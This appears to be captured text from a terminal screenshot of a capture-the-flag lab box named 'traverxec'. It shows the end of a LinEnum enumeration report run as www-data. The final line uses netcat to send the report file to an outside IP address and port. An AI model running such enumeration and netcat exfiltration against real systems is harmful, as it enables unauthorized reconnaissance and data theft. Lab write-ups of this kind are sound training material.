 File Edit View Search Terminal Help
-rw-r--r-- 1 root root 2584 Aug  1  2018 /etc/gai.conf
-rw-r--r-- 1 root root 2384 Oct 25 14:37 /etc/sysctl.conf
-rw-r--r-- 1 root root 2981 Oct 25 14:15 /etc/adduser.conf
-rw-r--r-- 1 root root 9 Aug  7  2006 /etc/host.conf
-rw-r--r-- 1 root root 812 Dec 15  2018 /etc/mke2fs.conf
-rw-r--r-- 1 root root 510 Oct 25 14:20 /etc/nsswitch.conf
-rw-r--r-- 1 root root 642 Mar  1  2019 /etc/xattr.conf
-rw-r--r-- 1 root root 346 Jan 14  2018 /etc/discover-modprobe.conf
-rw-r--r-- 1 root root 5060 Oct 26  2018 /etc/hdparm.conf
-rw-r--r-- 1 root root 61 Oct 25 14:34 /etc/resolv.conf
-rw-r--r-- 1 root root 3267 Aug 28 19:54 /etc/reportbug.conf
-rw-r--r-- 1 root root 34 Mar  2  2018 /etc/ld.so.conf
[-] Any interesting mail in /var/mail:
total 8
drwxrwsr-x  2 root mail 4096 Oct 25 14:15 .
drwxr-xr-x 12 root root 4096 Oct 25 14:43 ..
### SCAN COMPLETE ####################################
www-data@traverxec:/tmp$ nc -w 3 10.10.15.249 1234 < LinEnumReport
nc -w 3 10.10.15.249 1234 < LinEnumReport
www-data@traverxec:/tmp$